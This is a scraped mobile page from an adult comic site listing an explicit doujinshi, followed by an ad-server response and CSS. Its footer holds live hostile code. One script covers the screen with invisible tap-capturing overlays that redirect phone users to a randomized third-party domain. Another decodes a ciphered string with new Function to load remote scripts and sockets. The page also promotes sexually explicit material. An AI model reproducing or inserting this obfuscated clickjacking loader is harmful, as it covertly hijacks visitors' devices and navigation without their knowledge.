

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/niang--s-h-i-t-u-z-h-i-bi-nv-bu-zai-jian-bi-nv.html
body_size: 8635
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[短篇]彼女が不在の间、彼女の亲友と四六时中、中出ししました。无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="大尺度 漫画, 日漫 韩漫, [短篇]彼女が不在の间、彼女の亲友と四六时中、中出ししました。" />
<meta name="description" content="[短篇]彼女が不在の间、彼女の亲友と四六时中、中出ししました。无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1368",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u6027\u958b\u653eD\u5e02\u754c","name":"\u6027\u958b\u653eD\u5e02\u754c"},{"url":"\/search\/\u54ac\u5b9a\u537f\u537f\u4e0d\u653e\u677e","name":"\u54ac\u5b9a\u537f\u537f\u4e0d\u653e\u677e"},{"url":"\/search\/\u91d1\u767c\u6d3b\u7269","name":"\u91d1\u767c\u6d3b\u7269"},{"url":"\/search\/\u5f9e\u908a\u8ecd\u958b\u59cb\u8986\u660e","name":"\u5f9e\u908a\u8ecd\u958b\u59cb\u8986\u660e"},{"url":"\/search\/\u4ea1\u971b\u53ec\u559a\u5e2b","name":"\u4ea1\u971b\u53ec\u559a\u5e2b"},{"url":"\/search\/\u6211\u7684\u96b1\u853dxp\u505a\u611b","name":"\u6211\u7684\u96b1\u853dxp\u505a\u611b"},{"url":"\/search\/\u8c6a\u9580\u990a\u5b50\u91cd\u751f\u65e5\u5e38[\u8d0aR][\u8d0aR]","name":"\u8c6a\u9580\u990a\u5b50\u91cd\u751f\u65e5\u5e38[\u8d0aR][\u8d0aR]"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/niang--s-h-i-t-u-z-h-i-bi-nv-bu-zai-jian-bi-nv.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="711f1f19101f1c101f404931161c10181d5f121e1c">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230915061119827.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230915061119827.jpg" width="100%" title="[短篇]彼女が不在の间、彼女の亲友と四六时中、中出ししました。"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[短篇]彼女が不在の间、彼女の亲友と四六时中、中出ししました。》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    ちゅーりっふ。                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 09/15/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/niang--s-h-i-t-u-z-h-i-bi-nv-bu-zai-jian-bi-nv/chapter-50867.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:巨乳NTRR欺诈全彩马赛克审查唯一男人##译本汉化##ちゅーりっふ。##同人志</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/niang--s-h-i-t-u-z-h-i-bi-nv-bu-zai-jian-bi-nv/chapter-50867.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fy-chou-mu-nv-jing.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.jpg" alt="復仇母女丼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fy-chou-mu-nv-jing.html">復仇母女丼</a>
                <span class="info"><a href="/comic/fy-chou-mu-nv-jing/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2302gc.u5ynch.com:8005/d/4596?t=0.44730205494291897
body_size: 1094
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQ}0{0QK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0@p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0@p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJoX}S{CKfmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/style.css?4
body_size: 7020
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
